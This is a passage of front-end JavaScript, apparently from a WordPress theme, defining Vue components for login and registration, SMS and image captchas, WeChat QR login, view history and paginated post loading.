      let type = b2_global.post_type;

      //将当前页面信息写入数组前端
      address.unshift({
        url: url,
        title: title,
        thumb: thumb,
        time: time,
        type: type,
      });

      localStorage.setItem("b2_view_history", JSON.stringify(address));
    },
    hideAction() {
      this.showDrop = false;
      if (typeof b2Comment !== "undefined") {
        b2Comment.show.smile = false;
        b2Comment.show.image = false;
      }

      if (typeof b2infomation !== "undefined") {
        b2infomation.showFliter = false;
      }

      if (typeof b2TaxTop !== "undefined") {
        b2TaxTop.showFliter.hot = false;
        b2TaxTop.showFliter.cat = false;
      }

      if (typeof topsearch !== "undefined") {
        topsearch.show = false;
      }

      if (typeof writeHead !== "undefined") {
        Qmsg.closeAll();
      }

      if (typeof b2CirclePostBox !== "undefined") {
        b2CirclePostBox.ask.focus = false;
        if (b2CirclePostBox.ask.userInput) {
          b2CirclePostBox.ask.picked = true;
        }
        b2CirclePostBox.role.show = false;
        b2CirclePostBox.smileShow = false;
      }

      if (typeof poAsk !== "undefined") {
        poAsk.ask.focus = false;
        if (poAsk.userInput) {
          poAsk.ask.picked = true;
        }
      }

      if (typeof b2CircleList !== "undefined") {
        if (!b2CircleList.$refs.topicForm) return;
        if (!b2CircleList.commentBox.content) {
          if (b2CircleList.$refs.topicForm.value == "") {
            b2CircleList.commentBox.focus = false;
          }
          b2CircleList.smileShow = false;
        }

        //b2CircleList.circle.current = b2CircleList.circle.picked.type
        b2CircleList.circle.showBox = "";
        b2CircleList.topicFliter.show = false;
        b2CircleList.answer.showSmile = false;
      }

      b2AsideBar.close();
    },
    login(type) {
      login.show = true;
      login.loginType = type;
    },
    showDropMenu() {
      this.showDrop = !this.showDrop;
    },
    loginOut() {
      axios
        .get(b2_rest_url + "loginOut")
        .then((res) => {
          b2delCookie("b2_token");
          b2CurrentPageReload();
        })
        .catch((err) => {
          b2delCookie("b2_token");
          b2CurrentPageReload();
        });
    },
    out() {
      this.loginOut();
    },
    // goLinkRegisterPage(){
    //     if(!b2token){
    //         this.login(1)
    //         return
    //     }
    // },
    goUserPage(type) {
      if (type === "back") {
        window.location = b2getCookie("b2_back_url");
      } else if (type) {
        if (!b2token) {
          this.login(1);
          return;
        }
        window.location = this.$store.state.userData.link + "/" + type;
      } else {
        if (!b2token) {
          this.login(1);
          return;
        }
        window.location = this.$store.state.userData.link;
      }
    },
  },
});

var topMenuLeft = new Vue({
  el: ".change-theme",
  data: {
    theme: "light",
    count: 0,
    login: false,
  },
  mounted() {
    if (b2token) {
      this.login = true;
    }
  },
  methods: {
    changeTheme(type) {
      this.theme = type;
    },
    showBox() {
      postPoBox.show = true;
    },
    go(type) {
      if (type === "orders") {
        if (b2token) {
          window.location.href = this.$store.state.userData.link + "/orders";
        } else {
          login.show = true;
          login.loginType = 1;
        }
      }
      if (type === "requests") {
        if (b2token) {
          window.location.href = b2_global.home_url + "/requests";
        } else {
          login.show = true;
          login.loginType = 1;
        }
      }
    },
  },
});

var headerTools = new Vue({
  el: ".header-tools",
  computed: {
    userData() {
      return this.$store.state.userData;
    },
  },
  methods: {
    showSearch() {
      b2SearchBox.close();
    },
  },
});

//登陆与注册
Vue.component("login-box", {
  props: [
    "show",
    "allowRegister",
    "checkType",
    "loginType",
    "loginText",
    "invitation",
    "invitationLink",
    "invitationText",
    "imgBoxCode",
  ],
  template: b2_global.login,
  data() {
    return {
      data: {
        nickname: "",
        username: "",
        password: "",
        code: "",
        img_code: "",
        invitation_code: "",
        token: "",
        smsToken: "",
        luoToken: "",
        confirmPassword: "",
        loginType: "",
        tencentTicket: "",
      },
      loginSocialType:b2_global.login_type,
      invitationPass: false,
      eye: false,
      codeImg: "",
      locked: false,
      showLuo: false,
      issetLuo: false,
      issetTencent: false,
      imgLocked: false,
      SMSLocked: false,
      count: 60,
      repass: false,
      type: "",
      isWeixin: false,
    };
  },
  computed: {
    oauth() {
      return this.$store.state.oauthLink;
    },
    openOauth() {
      return this.$store.state.openOauth;
    },
  },
  mounted() {
    if (this.checkType == "tencent") {
      document.getElementById("CaptchaId").onclick = () => {
        try {
          // 生成一个验证码对象
          // CaptchaAppId：登录验证码控制台，从【验证管理】页面进行查看。如果未创建过验证，请先新建验证。注意：不可使用客户端类型为小程序的CaptchaAppId，会导致数据统计错误。
          //callback：定义的回调函数
          var captcha = new TencentCaptcha(b2_global.tencent_captcha_appid, this.callback, {});
          // 调用方法，显示验证码
          captcha.show();
        } catch (error) {
          // 加载异常，调用验证码js加载错误处理函数
          this.loadErrorCallback();
        }
      };
    }
  },
  created() {
    window.getResponse = (resp) => {
      if (this.type == "edit") {
        b2AuthorEdit.sendCode(resp);
        recaptcha.close();
      } else {
        this.data.img_code = resp;
        this.$nextTick(() => {
          recaptcha.close();
          this.sendSMS();
        });
      }
    };

    this.isWeixin = b2isWeixin();
  },
  methods: {
    callback(res) {

      if (res.ret === 0) {
        // 复制结果至剪切板
        var str =
          "【randstr】->【" +
          res.randstr +
          "】      【ticket】->【" +
          res.ticket +
          "】";
        var ipt = document.createElement("input");
        ipt.value = str;
        document.body.appendChild(ipt);
        ipt.select();
        document.execCommand("Copy");
        document.body.removeChild(ipt);
        alert(
          "1. 返回结果（randstr、ticket）已复制到剪切板，ctrl+v 查看。 2. 打开浏览器控制台，查看完整返回结果。"
        );
      }
    },
    loadErrorCallback() {
      var appid = "您的CaptchaAppId";
      // 生成容灾票据或自行做其它处理
      var ticket =
        "terror_1001_" + appid + "_" + Math.floor(new Date().getTime() / 1000);
      callback({
        ret: 0,
        randstr: "@" + Math.random().toString(36).substr(2),
        ticket: ticket,
        errorCode: 1001,
        errorMessage: "jsload_error",
      });
    },
    close(val) {
      this.$emit("close-form", val);
    },
    loginAc(val) {
      this.$emit("login-ac", val);
    },
    loginSubmit(e) {
      e.preventDefault();

      if (this.locked == true) return;
      this.locked = true;

      //邀请码
      if (this.invitation != 0 && this.loginType == 2 && !this.invitationPass) {
        this.invitationCheck();
      } else if (this.loginType == 1) {
        //登录
        this.$https
          .post(
            b2_global.rest_url + "jwt-auth/v1/token",
            Qs.stringify(this.data)
          )
          .then((res) => {
            b2CurrentPageReload();
            return;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, {
              html: true,
              timeout: 10000,
            });
            this.locked = false;
          });
      } else if (this.loginType == 2) {
        if (!this.$store.state.xieyi && this.loginType == 2) {
          e.preventDefault();
          Qmsg["warning"](b2_global.js_text.global.xieyi, { html: true });
          this.locked = false;
          return;
        }
        //注册
        this.$https
          .post(b2_rest_url + "regeister", Qs.stringify(this.data))
          .then((res) => {
            b2CurrentPageReload();

            return;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      } else if (this.loginType == 3) {
        this.$https
          .post(b2_rest_url + "forgotPass", Qs.stringify(this.data))
          .then((res) => {
            this.loginAc(4);
            this.locked = false;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      } else if (this.loginType == 4) {
        this.$https
          .post(b2_rest_url + "resetPass", Qs.stringify(this.data))
          .then((res) => {
            this.repass = true;
            this.data.password = "";
            this.loginAc(1);
            this.locked = false;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      }
    },
    b2IsPhoneAvailable(val) {
      if (b2IsPhoneAvailable(val)) return true;
      return false;
    },
    invitationCheck() {
      this.$https
        .post(
          b2_rest_url + "invitationCheck",
          "code=" + this.data.invitation_code
        )
        .then((res) => {
          this.invitationPass = true;
          this.locked = false;
          this.showLuo = true;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    sendCode() {
      recaptcha.show = true;
      this.close(false);
    },
    getCode() {
      if (this.imgLocked) return;
      this.codeImg = "";
      this.imgLocked = true;
      this.$https
        .post(b2_rest_url + "getRecaptcha", "number=4&width=186&height=50")
        .then((res) => {
          if (res.data) {
            this.codeImg = res.data.base;
            this.data.token = res.data.token;
          }
          this.imgLocked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.imgLocked = false;
        });
    },
    changeCode() {
      this.getCode();
    },
    isEmail(email) {
      var pattern =
        /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
      return pattern.test(email);
    },
    checkTips() {
      let text = "";

      if (this.checkType == "tel") {
        text = b2_global.js_text.global.check_type.tel;
      }

      if (this.checkType == "email") {
        text = b2_global.js_text.global.check_type.mail;
      }

      if (this.checkType == "telandemail") {
        if (this.isEmail(this.data.username)) {
          text = b2_global.js_text.global.check_type.mail;
        } else {
          text = b2_global.js_text.global.check_type.tel;
        }
      }

      if (text) {
        Qmsg.info(b2_global.js_text.global.check_message, {
          showClose: true,
          autoClose: false,
        });
      }
    },
    sendSMS() {
      if (this.SMSLocked) return;
      this.SMSLocked = true;
      this.data.loginType = this.loginType;
      this.$https
        .post(b2_rest_url + "sendCode", Qs.stringify(this.data))
        .then((res) => {
          if (res.data.token) {
            this.data.smsToken = res.data.token;
          }
          this.SMSLocked = false;
          this.countdown();

          this.checkTips();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.SMSLocked = false;
        });
    },
    markHistory(mp, e) {
      if (!this.$store.state.xieyi && this.loginType == 2 && e) {
        e.preventDefault();
        Qmsg["warning"](b2_global.js_text.global.xieyi, { html: true });
        return;
      }
      if (mp) {
        this.close();
        mpCode.show = true;
        mpCode.type = this.loginType;
      }
      b2setCookie("b2_back_url", window.location.href);
    },
    countdown() {
      if (this.count <= 1) {
        this.count = 60;
        return;
      }
      this.count--;
      setTimeout(() => {
        this.countdown();
      }, 1000);
    },
    resetPssNext() {
      this.loginAc(4);
    },
  },
  watch: {
    oauth(val) {
      if (val) {
        Object.keys(val).forEach((key) => {
          if (val[key].open) {
            this.$store.commit("setOpenOauth", true);
          }
        });

        if (b2isWeixin() && b2_global.wx_mp_in_login == 1) {
          if (!b2token && document.querySelector("#open-page") === null) {
            b2setCookie("b2_back_url", window.location.href);
            window.location.href = this.oauth.weixin.url;
          }
        }
      }
    },
    loginType(val) {
      if ((this.invitation == 0 || this.invitationPass) && val == 2) {
        this.showLuo = true;
      } else {
        this.showLuo = false;
      }

      if (this.issetLuo) {
        LUOCAPTCHA && LUOCAPTCHA.reset();
      }
    },
    invitationPass(val) {
      if (this.issetLuo && val) {
        setTimeout(() => {
          LUOCAPTCHA && LUOCAPTCHA.reset();
        }, 100);
      }
    },
    show(val) {

      if ((val && this.checkType == "text") || b2isWeixin()) {
        this.getCode();
        this.type = "";
      } else if (val && login.qrcode !== "0" && this.loginType == 1) {
        this.markHistory(true, null);
      }
    },
    imgBoxCode(val) {
      this.data.img_code = val.value;
      this.data.token = val.token;
    },
    showLuo(val) {
      if (this.show && this.checkType == "luo" && val && !this.issetLuo) {
        let s = document.createElement("script");
        s.id = "luosimao";
        s.type = "text/javascript";
        s.src = "//captcha.luosimao.com/static/dist/api.js";
        document.getElementsByTagName("head")[0].appendChild(s);
        this.issetLuo = true;
      }
      if (
        this.show &&
        this.checkType == "tencent" &&
        val &&
        !this.issetTencent
      ) {
        let s = document.createElement("script");
        s.id = "tencent";
        s.type = "text/javascript";
        s.src = "//turing.captcha.qcloud.com/TCaptcha.js";
        document.getElementsByTagName("head")[0].appendChild(s);
        this.issetTencent = true;
      }
    },
  },
});

Vue.component("mp-box", {
  props: ["show", "invitation", "invitationLink", "invitationText"],
  template: b2_global.mp_box,
  data() {
    return {
      code: "",
      locked: false,
      token: false,
      invitationCode: "",
      locked: false,
      qrcode: "",
      t: false,
      count: 100,
    };
  },
  computed: {
    oauthLink() {
      return this.$store.state.oauthLink;
    },
  },
  methods: {
    close() {
      this.$emit("close");
      this.t = null;
    },
    submit() {
      if (this.locked == true) return;
      this.locked = true;

      if (this.count <= 1 || this.t === null) {
        this.t = null;
        this.count = 100;
        return;
      }

      this.$http
        .post(b2_rest_url + "mpLogin", "code=" + this.code)
        .then((res) => {
          if (res.data === "waiting") {
            this.locked = false;
            this.t = setTimeout(() => {
              this.submit();
            }, 1000);
            return;
          }

          if (res.data.type === "invitation") {
            this.token = res.data.token;
          } else {
            if (res.data === true) {
              b2CurrentPageReload();
            } else {
              this.$store.commit("setUserData", res.data);

              Vue.prototype.$http.defaults.headers.common["Authorization"] =
                "Bearer " + b2token;
              b2CurrentPageReload();
            }
          }
          this.t = null;
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    checkInv() {
      if (this.locked == true) return;
      this.locked = true;

      this.$https
        .post(
          b2_rest_url + "mpLoginInv",
          "token=" + this.token + "&inv=" + this.invitationCode
        )
        .then((res) => {
          if (res.data.token) {
            b2CurrentPageReload();
          }
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    getQrcode() {
      this.$https
        .post(b2_rest_url + "getLoginQrcode")
        .then((res) => {
          this.code = res.data.sence_id;
          this.qrcode = res.data.qrcode;
          this.submit();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
  },
  watch: {
    show(val) {
      if (val) {
        if (this.oauthLink.weixin.pc_open) {
          b2loadScript(
            "https://res.wx.qq.com/connect/zh_CN/htmledition/js/wxLogin.js",
            "",
            () => {
              new WxLogin({
                self_redirect: false,
                id: "mp-login-box",
                appid: b2_global.wx_appid,
                scope: "snsapi_login",
                redirect_uri: b2_global.home_url + "/open?type=weixin",
                state: "",
                style: "black",
                href: "[data-uri]",
              });
            }
          );
        } else {
          this.locked = false;
          this.t = false;
          this.count = 100;
          this.getQrcode();
        }
      }
    },
  },
});

var mpCode = new Vue({
  el: "#mp-box",
  data: {
    show: false,
    qrcode: "",
    type: "1",
  },
  methods: {
    close() {
      this.show = !this.show;
      if (!b2token && login.qrcode === "0") {
        login.show = true;
        login.loginType = this.type;
      }
    },
  },
});

var login = new Vue({
  el: "#login-box",
  data: {
    show: false,
    loginType: 1,
    checkCodeSendSuccess: false,
    isAdmin: false,
    imgCode: "",
    qrcode: "0",
    loginSocialType:b2_global.login_type,
  },
  mounted() {
    this.qrcode = b2_global.mp_qrcode;
  },
  methods: {
    close(val) {
      this.show = val;
      this.qrcode = b2_global.mp_qrcode;
    },
    loginAc(val) {
      this.loginType = val;
    },
    imgCodeAc(val) {
      this.imgCode = val;
    },
  },
});

//验证码组件
Vue.component("recaptcha-box", {
  props: ["show", "type"],
  template: b2_global.check_code,
  data() {
    return {
      recaptcha: "",
      token: "",
      recaptchaUrl: "",
      disabled: true,
      issetLuo: false,
      locked: false,
      loginType: 2,
      checkType: b2_global.check_type,
    };
  },
  methods: {
    close() {
      this.$emit("close-form");
    },
    change() {
      //获取验证码base64及token
      if (this.locked) return;
      this.recaptchaUrl = "";
      this.locked = true;
      this.$https
        .post(b2_rest_url + "getRecaptcha", "number=4&width=186&height=50")
        .then((res) => {
          if (res.data) {
            this.recaptchaUrl = res.data.base;
            this.token = res.data.token;
          }
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    checkCode() {
      if (this.disabled) return;
      this.disabled = true;
      this.$https
        .post(
          b2_rest_url + "imgCodeCheck",
          "img_code=" +
            this.recaptcha +
            "&token=" +
            this.token +
            "&loginType=" +
            login.loginType
        )
        .then((res) => {
          if (this.type == "edit") {
            b2AuthorEdit.imgCodeAc({
              value: this.recaptcha,
              token: this.token,
            });
          } else if (this.type == "bind") {
            b2bindLogin.imgCodeAc({
              value: this.recaptcha,
              token: this.token,
            });
          } else {
            login.imgCodeAc({
              value: this.recaptcha,
              token: this.token,
            });
            setTimeout(() => {
              login.$refs.loginBox.sendSMS();
            }, 50);
          }

          this.disabled = false;
          this.close();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.disabled = false;
        });
    },
  },
  watch: {
    show(val) {
      if (val && b2_global.check_type == "normal") {
        this.change();
      }
      if (val && !this.issetLuo && login.loginType != 3) {
        let s = document.createElement("script");
        s.id = "luosimao";
        s.type = "text/javascript";
        s.src =
          "//captcha.luosimao.com/static/dist/api.js?time=" +
          new Date().getTime();
        document.getElementsByTagName("head")[0].appendChild(s);
        this.issetLuo = true;
      } else if (val && this.issetLuo && login.loginType != 3) {
        LUOCAPTCHA && LUOCAPTCHA.reset();
      }

      if (this.type != "edit") {
        this.loginType = login.loginType;
      }
    },
    recaptcha(val) {
      if (val.length == 5 || val.length == 6) {
        this.disabled = false;
      } else {
        this.disabled = true;
      }
    },
  },
});

var recaptcha = new Vue({
  el: "#recaptcha-form",
  data: {
    show: false,
    type: "",
  },
  methods: {
    close() {
      this.show = false;
      if (this.type != "edit" && this.type != "bind") {
        login.show = true;
      }
      if (this.type === "bind") {
        b2bindLogin.show = true;
      }
    },
  },
});

function indexPostModules() {
  let m = document.querySelectorAll(".post-list");
  if (m.length > 0) {
    for (let i = 0; i < m.length; i++) {
      let key = m[i].getAttribute("data-key");

      if (m[i].id != "undefined") {
        new Vue({
          el: "#post-item-" + key,
          data: {
            key: 0,
            index: 0,
            box: "",
            paged: 1,
            pages: 0,
            type: "cat",
            showButton: false,
            locked: false,
            cat: [],
            finish: false,
            id: 0,
          },
          mounted() {
            if (this.$el.querySelector(".load-more")) {
              this.key = key;
              this.index = this.$el.getAttribute("data-i");
              this.box = this.$el.querySelectorAll(".b2_gap")[0];
              this.showButton = this.$el
                .querySelector(".load-more")
                .getAttribute("data-showButton");
            }
          },
          methods: {
            getList(id, type, postType) {
              if (this.finish && type == "more") {
                return;
              } else {
                this.finish = false;
              }

              if (this.locked) return;
              this.locked = true;

              this.id = id;

              if (type) {
                this.type = type;
              }

              if (this.type == "cat") {
                this.paged = 1;
                if (id) {
                  this.cat = [id];
                } else {
                  this.cat = [];
                }
                this.finish = false;
              } else {
                this.paged = this.paged + 1;
              }

              let data = {
                index: this.index,
                id: this.cat,
                post_paged: this.paged,
              };
              axios
                .post(b2_rest_url + "getModulePostList", Qs.stringify(data))
                .then((res) => {
                  if (res.data.count > 0) {
                    this.pages = res.data.pages;
                    if (this.type == "cat") {
                      if (this.pages == 1) {
                        this.box.innerHTML = res.data.data;
                      } else {
                        this.box.innerHTML = res.data.data;
                      }

                      if (postType == "post-2") {
                        b2PackeryLoad();
                      }
                      this.showButton = true;
                    } else if (this.type == "more") {
                      this.box.insertAdjacentHTML("beforeend", res.data.data);
                      if (postType == "post-2") {
                        b2PackeryLoad();
                      }
                      this.showButton = true;
                    }

                    if (this.paged >= this.pages) {
                      this.finish = true;
                    }
                  } else {
                    if (postType == "post-6") {
                      this.box.innerHTML =
                        '<tr><td colspan="10" style="border:0">' +
                        b2_global.empty_page +
                        "</td></tr>";
                    } else {
                      this.box.innerHTML = b2_global.empty_page;
                    }
                    this.showButton = false;
                  }
                  this.locked = false;
                  b2SidebarSticky();
                  this.$nextTick(() => {
                    lazyLoadInstance.update();
                  });
                });
            },
          },
        });
      }
    }
  }
}
indexPostModules();

//遍历dom树，依次添加 is-visible 类，使其支持渐变显示
function listFadein(dom, time) {
  return;
  var i = 0;
  dom.forEach((e) => {
    if (e.className.indexOf("is-visible") === -1) {
      i++;
      if (i == 1) {
        e.className += " is-visible";
      } else {
        setTimeout(function () {
          e.className += " is-visible";
        }, i * time);
      }
    }
  });
}
listFadein(document.querySelectorAll(".post-list ul.b2_gap > li"), 10);

//加载瀑布流
function b2PackeryLoad(e) {
  var grid = document.querySelectorAll(".grid");
  if (grid.length > 0) {
    for (let index = 0; index < grid.length; index++) {
      let pack = new Packery(grid[index]);

      pack.on("layoutComplete", () => {
        b2SidebarSticky();
      });
    }
  }
}
b2PackeryLoad();

//新版分页
//type p 分页加载，m 下拉加载
Vue.component("pagenav-new", {
  props: ["type", "paged", "pages", "opt", "api", "rote"],
  template: b2_global.page_nav,
  data: function () {
    return {
      locked: false,
      next: false,
      per: false,
      cpage: 0,
      cpaged: 1,
      cpages: [],
      mobile: false,
      showGo: false,
    };
  },
  created() {
    window.addEventListener(
      "scroll",
      _debounce(this.autoLoadMore),
      passiveSupported ? { passive: true } : false
    );
    this.cpaged = parseInt(this.paged);
    this.cpages = this.pagesInit();
    //监听前进与后退
    window.addEventListener(
      "popstate",
      () => {
        let state = history.state;
        if (state && state.page && this.type == "p") {
          this.go(state.page);
        }
      },
      passiveSupported ? { passive: true } : false
    );
    this.mobile = B2ClientWidth > 768 ? false : true;
  },
  methods: {
    disabled(page) {
      return page == this.cpaged && this.locked == true;
    },
    pagesInit() {
      let pagearr = [];
      if (this.pages <= 6) {
        for (let i = 1; i <= this.pages; i++) {
          pagearr.push(i);
        }
      } else {
        if (!this.cpaged) this.cpaged = this.paged;
        if (this.cpaged < 4) {
          for (let i = 1; i <= this.pages; i++) {
            if (i >= 5) break;
            pagearr.push(i);
          }
          pagearr.push(0, this.pages);
        } else if (this.cpaged >= 4 && this.pages - 2 > this.cpaged) {
          pagearr.push(1, 0);
          for (let i = this.cpaged - 1; i <= this.cpaged + 1; i++) {
            pagearr.push(i);
          }
          pagearr.push(0, this.pages);
        } else if (this.pages - 2 <= this.cpaged) {
          pagearr.push(1, 0);
          for (let i = this.cpaged - 2; i <= this.pages; i++) {
            pagearr.push(i);
          }
        }
      }
      return pagearr;
    },
    focus() {
      this.showGo = true;
    },
    blur() {
      setTimeout(() => {
        this.showGo = false;
      }, 100);
    },
    autoLoadMore() {
      if (this.type == "p") return;
      if (this.cpaged == this.pages) return;
      let scrollTop = document.documentElement.scrollTop;
      if (scrollTop + window.innerHeight >= document.body.clientHeight - 550) {
        this.go(this.cpaged + 1);
      }
    },
    trimSlashes(str) {
      return str.replace(/\/+$/, "");
    },
    go(page, type, action) {
      page = parseInt(page);
      if (this.opt.length > 0) return;

      if (this.cpaged == page && !action) return;

      if (this.locked == true) return;
      this.locked = true;

      if (this.type === "m" && this.pages <= this.cpaged && page != 1) return;

      if (type == "next") {
        this.next = true;
        this.per = false;
      } else if (type == "per") {
        this.per = true;
        this.next = false;
      }

      this.cpaged = page;

      this.opt["post_paged"] = page;
      this.opt["paged"] = page;

      this.$http
        .post(b2_rest_url + this.api, Qs.stringify(this.opt))
        .then((res) => {
          this.locked = false;
          this.cpages = this.pagesInit();

          this.$emit("return", res.data);

          if (this.rote) {
            let currentURL = window.location.href,
              url = this.trimSlashes(currentURL.split("?")[0]),
              newURL;
            console.log(url);
            if (this.cpaged == 1) {
              newURL = url.replace(/\/page\/\d/, "");
            } else {
              if (currentURL.indexOf("/page/") == -1) {
                newURL = url + "/page/" + this.cpaged;
              } else {
                newURL = url.replace(/\/page\/[0-9]*$/, "/page/" + page);
              }
            }

            url = currentURL.replace(url, newURL);

            window.history.pushState({ page: page }, null, url);
            if (this.type === "p") {
              b2AsideBar.goTop();
            }
          }

          b2SidebarSticky();
          this.$nextTick(() => {
            lazyLoadInstance.update();
          });
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
    //获取数据
    getData(fn, data) {
      this.cpaged = this.cpage;
      this.cpages = this.pagesInit();
    },
    //跳转
    jump(event) {
      var val =
        event.target.value ||
        event.target.previousElementSibling.value ||
        this.$refs.pagenavnumber.value;

      val = parseInt(val);

      if (val > this.pages) return;

      this.go(val, "p", true);
    },
  },
  watch: {
    pages(val) {
      this.cpages = this.pagesInit();
    },
    paged() {
      this.cpaged = parseInt(this.paged);
      this.cpages = this.pagesInit();
    },
  },
});

//分页代码
Vue.component("page-nav", {
  props: [
    "paged",
    "navtype",
    "pages",
    "type",
    "box",
    "opt",
    "api",
    "url",
    "title",
  ],
  template: b2_global.page_nav,
  data: function () {
    return {
      locked: false,
      next: false,
      per: false,
      cpage: 0,
      cpaged: 1,
      cpages: [],
      mobile: false,
      showGo: false,
    };
  },
  created() {
    window.addEventListener(
      "scroll",
      _debounce(this.autoLoadMore),
      passiveSupported ? { passive: true } : false
    );
    this.cpaged = parseInt(this.paged);
    this.cpages = this.pagesInit();
    //监听前进与后退
    window.addEventListener(
      "popstate",
      () => {
        let state = history.state;
        if (state && state.page && this.type == "p") {
          this.go(state.page);
        }
      },
      passiveSupported ? { passive: true } : false
    );
    this.mobile = B2ClientWidth > 768 ? false : true;
  },
  methods: {
    disabled(page) {
      return page == this.cpaged && this.locked == true;
    },
    pagesInit() {
      let pagearr = [];
      if (this.pages <= 7) {
        for (let i = 1; i <= this.pages; i++) {
          pagearr.push(i);
        }
      } else {
        if (!this.cpaged) this.cpaged = this.paged;
        if (this.cpaged < 5) {
          for (let i = 1; i <= this.pages; i++) {
            if (i >= 6) break;
            pagearr.push(i);
          }
          pagearr.push(0, this.pages);
        } else if (this.cpaged >= 5 && this.pages - 3 > this.cpaged) {
          pagearr.push(1, 0);
          for (let i = this.cpaged - 2; i <= this.cpaged + 2; i++) {
            pagearr.push(i);
          }
          pagearr.push(0, this.pages);
        } else if (this.pages - 3 <= this.cpaged) {
          pagearr.push(1, 0);
          for (let i = this.cpaged - 3; i <= this.pages; i++) {
            pagearr.push(i);
          }
        }
      }
      return pagearr;
    },
    autoLoadMore() {
      setTimeout(() => {
        if (this.type == "p") return;
        let scrollTop = document.documentElement.scrollTop;
        if (
          scrollTop + window.innerHeight >=
          document.body.clientHeight - 550
        ) {
          this.go(this.cpaged + 1);
        }
      }, 300);
    },
    focus() {
      this.showGo = true;
    },
    blur() {
      setTimeout(() => {
        this.showGo = false;
      }, 100);
    },
    go(page, type, action) {
      page = parseInt(page);
      if (this.opt.length > 0) return;

      if (this.cpaged == page && !action) return;
      if (this.locked == true) return;

      if (this.type === "m" && this.pages <= this.cpaged && page != 1) return;

      this.locked = true;

      if (type == "next") {
        this.next = true;
        this.per = false;
      } else if (type == "per") {
        this.per = true;
        this.next = false;
      }

      this.cpaged = page;
      console.log(this.cpaged);

      this.opt["post_paged"] = page;
      this.opt["paged"] = page;

      this.$http
        .post(b2_rest_url + this.api, Qs.stringify(this.opt))
        .then((res) => {
          this.locked = false;
          this.cpages = this.pagesInit();
          let dom = document.querySelector(this.box);

          //如果返回的是json数据
          if (this.navtype === "json") {
            this.$emit("return", res.data);
          } else {
            if (this.type === "p") {
              dom.innerHTML = res.data.data;
            } else {
              dom.insertAdjacentHTML("beforeend", res.data.data);
            }
          }

          if (page != 1) {
            this.url = b2removeURLParameter(this.url, "action");
          }

          //变更地址栏和title
          if (
            !!(window.history && history.pushState) &&
            !(b2_global.is_front_page && this.api == "getNewsflashesList")
          ) {
            if (page != 1) {
              if (this.navtype === "comment") {
                if (b2_global.structure) {
                  window.history.pushState(
                    { page: page },
                    null,
                    this.url + "/comment-page-" + page + "#comment"
                  );
                } else {
                  window.history.pushState(
                    { page: page },
                    null,
                    this.url + "&cpage=" + page + "#comment"
                  );
                }
              } else {
                if (this.navtype != "authorComments" && this.title) {
                  document.title =
                    this.title +
                    " " +
                    b2_global.site_separator +
                    " " +
                    b2_global.page_title.replace("{#}", page) +
                    " " +
                    b2_global.site_separator +
                    " " +
                    b2_global.site_name;
                }
                let currentURL = window.location.href,
                  url = currentURL.split("?")[0],
                  newURL;

                if (this.cpaged == 1) {
                  newURL = url.replace(/\/page\/\d/, "");
                } else {
                  if (currentURL.indexOf("/page/") == -1) {
                    newURL = url + "/page/" + this.cpaged;
                  } else {
                    newURL = url.replace(/\/page\/[0-9]*$/, "/page/" + page);
                  }
                }

                url = currentURL.replace(url, newURL);

                window.history.pushState({ page: page }, null, url);
                if (this.type === "p") {
                  b2AsideBar.goTop();
                }
              }
            } else {
              if (this.navtype === "comment") {
                window.history.pushState(
                  { page: page },
                  null,
                  this.url + "#comment"
                );
              } else {
                if (this.navtype != "authorComments" && this.title) {
                  document.title =
                    this.title +
                    " " +
                    b2_global.site_separator +
                    " " +
                    b2_global.site_name;
                }

                window.history.pushState({ page: page }, null, this.url);
              }
            }
          }

          if (this.navtype === "comment" || this.navtype === "authorComments") {
            let img = document.querySelectorAll(".comment-img-box img");
            if (img.length > 0) {
              for (let index = 0; index < img.length; index++) {
                // var img = new Image();
                // img.src = img[index].getAttribute('data-original');
                // img.onload = function(){

                //     img[index].setAttribute('data-zooming-width',img.width)
                //     img[index].setAttribute('data-zooming-height',img.height)

                // };
                b2zoom.listen(img[index]);
              }
            }
            if (this.navtype === "comment") {
              b2CommentList.showSticky();
              b2SidebarSticky();
            }
          } else if (this.navtype === "post") {
            b2PackeryLoad();
            //渐显
            setTimeout(() => {
              listFadein(document.querySelectorAll(this.box + " > li"), 20);
            }, 500);
          }
          this.$emit("finish");
          b2SidebarSticky();
          this.$nextTick(() => {
            lazyLoadInstance.update();
          });
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
    //获取数据
    getData(fn, data) {
      this.cpaged = this.cpage;
      this.cpages = this.pagesInit();
    },
    //跳转
    jump(event) {
      var val =
        event.target.value ||
        event.target.previousElementSibling.value ||
        this.$refs.pagenavnumber.value;

      val = parseInt(val);

      if (val > this.pages) return;

      this.go(val, "p", true);
    },
  },
  watch: {
    pages(val) {
      this.cpages = this.pagesInit();
    },
    paged() {
      this.cpaged = parseInt(this.paged);
      this.cpages = this.pagesInit();
    },
  },
});

function b2RestTimeAgo(dom) {
  // if(dom && dom.length > 0)
  // timeago.render(dom, b2_global.language);
}

let pageNavBox = new Vue({
  el: ".post-nav",
  data: {
    selecter: "#post-list .b2_gap",
    opt: "",
    api: "getPostList",
    options: [],
    value: 1,
    showGoN: false,
  },
  mounted() {
    if (typeof b2_cat !== "undefined") {
      this.opt = b2_cat.opt;
    }
  },
  methods: {
